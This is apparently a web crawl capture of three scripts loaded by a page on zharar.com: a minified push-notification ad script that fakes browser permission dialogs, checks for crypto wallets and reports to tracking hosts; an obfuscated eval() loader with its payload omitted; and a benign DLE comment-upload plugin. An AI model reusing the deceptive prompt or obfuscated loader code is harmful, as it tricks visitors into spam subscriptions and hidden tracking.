

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1&swfn=uglyWorker&subid_5=www.zharar.com
body_size: 6589
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/uglyWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){5===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BCOQeIOtjMUiPRBQV14aqSs3zqxf-Q5iNAHWb23EAeFn2m5M2weG_xT0emw7wRtIUcUJosfDZ0ydNNencKfpllM',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'1000',httpInterval:'1',httpsOnly:'1',bgActive:'0',bgText:'',arrowActive:'0',hText:'',lId:'3',p_id:'2100',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'www.zharar.com',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1802
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"NFtbMASVx",46,4,38))

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/commentxfields/commentxfields.js?ver=2
body_size: 2718
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

$(document).ready(function() {
	
	COMMENTXFIELDS.IMAGE_GALLERY.prepareFileInputs();
	COMMENTXFIELDS.initLightbox();
	COMMENTXFIELDS_KERNEL.bindAjaxCommentXfields();
	
});


COMMENTXFIELDS = {

	IMAGE_GALLERY: {
		
		type_file_inputs_selector: 'input:file[data-commentxfields-type="' + COMMENTXFIELDS_OPTIONS.TYPE_IMAGE_GALLERY + '"]',
		
		getElements: function(id) {
			var $elements = $(this.type_file_inputs_selector);
			
			if (typeof id !== "undefined") {
				$elements = $elements.filter(function() {
					return $(this).data("commentxfields-suffix");
				});
			}
			
			return $elements;
		},
		
		prepareFileInputs: function() {
			var self = this,
				$elements = this.getElements();
			
			$(document).on("change", self.type_file_inputs_selector, function (event) {
				self.handleFiles(event);
			});
			
			$("body").on("click", "a.cmx_preview_del", function (event) {
				$(this).closest("div").remove();
				return false;
			});
		},
		
		addFileBtnClick: function($sender) {
			$sender.prev().click();
			return false;
		},
		
		handleFiles: function(event) {
			var $target = $(event.target),
				fieldname = $target.data("commentxfields-name"),
					suffix = $target.data("commentxfields-suffix"),
						files = event.target.files,
							$preview_wrap = $("#commentxfields_second_preview_" + fieldname + suffix),
								allowed_extensions = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-allowed_extensions"],
									images_count_limit = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-images_count_limit"],
										filesize_limit = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-filesize_limit"] * 1024;
			
			if (!$preview_wrap.length) {
				$preview_wrap = $("#commentxfields_primary_preview_" + fieldname + suffix);
			}
			
			var count = 0;
			
			for (var i = 0; i < files.length; i++) {
				var file = files[i];
				
				if (allowed_extensions.length) {
					var ext = file.name.split(".").pop();
					
					if (allowed_extensions.indexOf(ext) === -1) {
						Growl.error({ title: COMMENTXFIELDS_KERNEL.__("Ошибка"), text: COMMENTXFIELDS_KERNEL.__("Можно загружать только: ") + allowed_extensions.join(", ") });
						continue;
					}
				}
				
				if (filesize_limit && file.size > filesize_limit) {
					Growl.error({ title: COMMENTXFIELDS_KERNEL.__("Ошибка"), text: COMMENTXFIELDS_KERNEL.__("Максимальный вес изображения: ") + COMMENTXFIELDS.bytesToSize(filesize_limit) });
					continue;
				}
				
				if (images_count_limit && count >= images_count_limit) {
					Growl.error({ title: COMMENTXFIELDS_KERNEL.__("Ошибка"), text: COMMENTXFIELDS_KERNEL.__("Максимальное число изображений: ") + images_count_limit });
					return false;
				}
				
				if (file.type.startsWith("image/")) {
					var $img = $("<img>", {
						class: "preview_obj"
					});
					
					
					if (val = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-preview_image_width"]) {
						$img.css("maxWidth", val + "px");
					}
					
					if (val = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-preview_image_height"]) {
						$img.css("maxHeight", val + "px");
					}
					
					var reader = new FileReader();
					
					reader.onload = (function(aImg) {
						return function(e) {
							aImg.attr("src", e.target.result);
						};
					})($img);
					
					reader.readAsDataURL(file);
					
					
					var $div = $('<div data-file="' + file.name + '"><a href="#" class="cmx_preview_del" title="' + COMMENTXFIELDS_KERNEL.__("Удалить") + '"></a></div>');
					$div.append($img);
					
					$preview_wrap.append($div);
					
					count++;
				}
			}
			
			return false;
		},

		handleUpload: function(el, is_last, cmx_dle_skin, id, indent, is_comment_reply) {
			var $target = $(el),
				fieldname = $target.data("commentxfields-name"),
					suffix = $target.data("commentxfields-suffix"),
						$inputs_store = $("#commentxfields_inputs_store_" + fieldname + suffix),
							$preview_wrap = $("#commentxfields_second_preview_" + fieldname),
								data = new FormData();
			
			$inputs_store.empty();
			
			if (!$preview_wrap.length) {
				$preview_wrap = $("#commentxfields_primary_preview_" + fieldname + suffix);
			}
			
			data.append("action", "upload_gallery_image");
			data.append("fieldname", fieldname);
			data.append("user_hash", COMMENTXFIELDS_OPTIONS.USER_HASH);
			
			
			var arr = [];
			$preview_wrap.children("div").each(function(i, elem) {
				arr.push($(this).data("file"));
			});
			
			if (!arr.length) {
				if (COMMENTXFIELDS_OPTIONS.IN_ADMINPANEL) {
					if (is_last) {
						$("#commentxfields_change_value_popup").find("form.commentxfields_ajax_form").submit();
						return false;
					}
				} else if (typeof is_comment_reply !== "undefined") {
					COMMENTXFIELDS.replyToComment(cmx_dle_skin, id, indent);
				} else {
					if (suffix) {
						COMMENTXFIELDS.fastReplyToComment(cmx_dle_skin, id, indent);
					} else {
						COMMENTXFIELDS.addComment(cmx_dle_skin);
					}
				}
			}
			
			for (var i = 0; i < el.files.length; ++i) {
				if (arr.includes(el.files[i].name)) {
					data.append("file[]", el.files[i]);
				}
			}
			
			ShowLoading("");
			
			$.ajax({
				url: COMMENTXFIELDS_OPTIONS.SITE_AJAX_URL,
				type: "POST",
				data: data,
				dataType: "json",
				contentType: false,//!
				cache: false,
				processData: false,
				success: function(data) {
					HideLoading("");
					
					if (data.status == "ok") {
						if (COMMENTXFIELDS_OPTIONS.IN_ADMINPANEL) {
							$.each(data.files, function(i, elem) {
								$inputs_store.append('<input type="hidden" name="commentxfields[' + fieldname + '][' + suffix.replace("_cmxitem_", "") + ']" value="' + elem.path + '">');
							});
							
							if	(is_last) {
								$("#commentxfields_change_value_popup").find("form.commentxfields_ajax_form").submit();
							}
							
						} else {
							$.each(data.files, function(i, elem) {
								$inputs_store.append('<input type="hidden" name="commentxfields[cmxlist-' + fieldname + '][]" value="' + elem.path + '">');
							});
							
							if	(is_last) {
								if (typeof is_comment_reply !== "undefined") {
									COMMENTXFIELDS.replyToComment(cmx_dle_skin, id, indent);
								} else {
									if (suffix) {
										COMMENTXFIELDS.fastReplyToComment(cmx_dle_skin, id, indent);
									} else {
										COMMENTXFIELDS.addComment(cmx_dle_skin);
									}
								}
								
								$preview_wrap.empty();
							}
						}
						
						//$preview_wrap.empty();
						
					}
				},
				error: function() {
					alert("failed");
				}
			});
			
		},
	},
	
	
	prepare_reply: function(id, indent, simple) {
		var self = this;
		
		dle_reply(id, indent, simple);
		
		setTimeout(function () {
			var $button = $("#dlereplypopup").next("div").find("button.ui-button").last();
			
			$button.clone().insertAfter( $button );
			
			$button
				.attr("id", "comment-reply-button")
				.hide()
				.next().click(function () {
					self.exec(dle_skin, id, indent, true);
					return false;
				});
			
		}, 500);
	},
	
	
	exec: function(cmx_dle_skin, id, indent, is_comment_reply) {
		
		var self = this,
			$elements = self.IMAGE_GALLERY.getElements(id),
				elements_count = $elements.length,
					is_last;
		
		if (elements_count) {
			$elements.each(function (i, el) {
				is_last = elements_count == i + 1;
				
				self.IMAGE_GALLERY.handleUpload(el, is_last, cmx_dle_skin, id, indent, is_comment_reply);
			});
			
			
		} else if (typeof is_comment_reply !== "undefined") {
			self.replyToComment(cmx_dle_skin, id, indent);
		} else {
			if (typeof id !== "undefined") {
				self.fastReplyToComment(cmx_dle_skin, id, indent);
			} else {
				self.addComment(cmx_dle_skin);
			}
		}
	
	},
	
	addComment: function(cmx_dle_skin) {
		var dle_skin_array = this.prepareData(cmx_dle_skin);
		
		doAddComments();//DLE function
		
		dle_skin = dle_skin_array["original_skin"];
	},
	
	replyToComment: function(cmx_dle_skin, id, indent) {
		var dle_skin_array = this.prepareData(dle_skin);
		
		$("#comment-reply-button").trigger("click");
		
		dle_skin = dle_skin_array["original_skin"];
		return false;
	},
	
	fastReplyToComment: function(cmx_dle_skin, id, indent) {
		var dle_skin_array = this.prepareData(dle_skin);
		
		ajax_fast_reply(id, indent);//DLE function
		
		dle_skin = dle_skin_array["original_skin"];
	},
	
	prepareData: function(cmx_dle_skin) {
		var dle_skin_array = {},
			commentxfields = {};
		
		dle_skin_array["original_skin"] = cmx_dle_skin;
		
		$("[name^=commentxfields]").each(function() {
			var matches = $(this).attr("name").match(/commentxfields\[([^\]]+)\]/);
			
			if (matches.length == 2) {
				var name = matches[1];
				if (name.indexOf("cmxlist-") !== -1) {
					name = name.replace("cmxlist-", "");
					
					if (typeof commentxfields[name] === "undefined")
						commentxfields[name] = [];
					
					commentxfields[name].push($(this).val());
				} else {
					commentxfields[name] = $(this).val();
				}
			}
		});
		
		dle_skin_array["commentxfields"] = commentxfields;
		dle_skin = JSON.stringify(dle_skin_array);
		
		return dle_skin_array;	
	},
	
	initLightbox: function() {
		var $elements = $("a.lightbox");
		if ($elements.length) {
			var $gallery = $elements.simpleLightbox({
				"showCaptions": false
			});
			
			$elements.removeClass("lightbox");
		}
	},
	
	bytesToSize(bytes) {
		var sizes = ["Bytes", "KB", "MB", "GB", "TB"];
		if (bytes == 0) return "0 Byte";
		var i = parseInt(Math.floor(Math.log(bytes) / Math.log(1024)));
		return Math.round(bytes / Math.pow(1024, i), 2) + " " + sizes[i];
	},
};